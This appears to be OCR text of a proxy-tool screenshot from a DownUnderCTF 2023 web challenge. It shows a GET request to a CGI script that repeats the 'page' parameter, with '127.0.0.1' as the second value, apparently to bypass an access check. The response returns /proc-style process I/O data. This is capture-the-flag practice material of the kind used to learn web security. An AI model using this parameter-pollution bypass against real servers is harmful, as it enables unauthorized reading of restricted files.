 Send Cancel < ▾ > ▾ Target: https://web-cgi-fridays-de834c0607c7.2023.d...
Request
Pretty Raw Hex \n
1 GET /cgi-bin/route.pl?page=io&page=127.0.0.1 HTTP/2
2 Host: web-cgi-fridays-de834c0607c7.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://play.duc.tf/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html
3 Date: Mon, 04 Sep 2023 12:11:58 GMT
4 Server: Apache/2.4.57 (Unix)
5
6 rchar: 59549
7 wchar: 0
8 syscr: 33
9 syscw: 0
10 read_bytes: 0
11 write_bytes: 0
12 cancelled_write_bytes: 0
13